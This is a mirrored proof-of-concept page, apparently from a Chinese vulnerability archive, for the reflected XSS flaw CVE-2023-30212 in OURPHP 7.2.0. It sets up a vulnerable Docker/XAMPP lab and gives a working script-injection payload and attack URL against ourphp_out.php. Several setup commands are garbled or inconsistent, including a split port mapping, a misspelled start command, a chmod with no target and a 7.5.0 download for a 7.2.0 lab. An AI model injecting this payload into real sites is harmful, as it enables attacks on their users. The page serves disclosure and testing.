关联漏洞
标题:OURPHP 跨站脚本漏洞 (CVE-2023-30212)描述:OURPHP是OURPHP开源的一个开源、跨平台、企业级+电商+小程序+APP多终端同步的CMS建站系统。 OURPHP 7.2.0版本及之前版本存在安全漏洞,该漏洞源于通过文件ourphp_out.php发现包含跨站脚本(XSS)漏洞。
介绍
# CVE-2023-30212-POC
## Creating a Vulnerable Docker Environment & Exploiting vulnerability in Ourphp version 7.2.0 ( CVE 2023 30212 )
#### Step 1. Download and install Docker in your system . I am using Docker because it’s quick and easy to install ubuntu
#### Step 2. Setup Docker environment
```
sudo apt-get install docker.io
docker pull ubuntu
docker run -d -t --name test-container -p 80:80 -p 443:44
3 -p 3306:3306 -p 21:21 ubuntu
docker exec -it test-container bash
```
#### step 3. Installing dependencies
```
apt-get update
apt-get install wget
apt-get install nano
apt-get install unzip
apt-get install net-tools
apt-get install locate
```
#### Step 4. Install web server, php & mysql. I will be installing xampp server for this.
```
wget https://liquidtelecom.dl.sourceforge.net/project/xampp/XAMPP%20Linux/7.2.0/xampp-linux-x64-7.2.0-0-installer.run
chmod +x xampp-linux-x64-7.2.0-0-installer.run
./xampp-linux-x64-7.2.0-0-installer.run
cd /opt/lampp
./xmapp start
```
#### Step 5. Download Ourphp version 7.2.0
```
wget https://zdown.chinaz.com/202305/ourphp-zyb-v7.5.0.20230515.zip
cp ourphp-zyb-v7.5.0.20230515.zip /opt/lampp/htdocs
unzip ourphp-zyb-v7.5.0.20230515.zip /opt/lampp/htdocs/
chmod -R 777
```
#### step 6. Setup Ourphp on browser Open your browser and enter localhost or 127.0.0.1 Follow the instruction and install Ourphp
#### step7. Exploiting the vulnerability Ourphp 7.2.0 version has a vulnerability to XSS (Cross-Site Scripting). To mitigate the vulnerability in the /client/manage /ourphp_out.php file that allows for the execution of XSS code


#### you need to modify the code. The vulnerability arises when the "ourphp_admin" parameter is set to "logout," and the controllable variable is "out"

## Proof of Concept
```
payload - "</script><script>alert('xss')</script>".
```
```
parameter - http://localhost/client/manage/ourphp_out.php?ourphp_admin=logout&out=</script><script>alert('xss')</script>
```
## video
<br />(https://www.youtube.com/watch?v=l9lHyjY9_X0)
文件快照
[4.0K] /data/pocs/401aea334078e4a1cbd8ee32659eb852c3deca93
└── [2.4K] README.md
0 directories, 1 file
备注
1. 建议优先通过来源进行访问。
2. 如果因为来源失效或无法访问,请发送邮箱到 f.jinxu#gmail.com 索取本地快照(把 # 换成 @)。
3. 神龙已为您对POC代码进行快照,为了长期维护,请考虑为本地POC付费,感谢您的支持。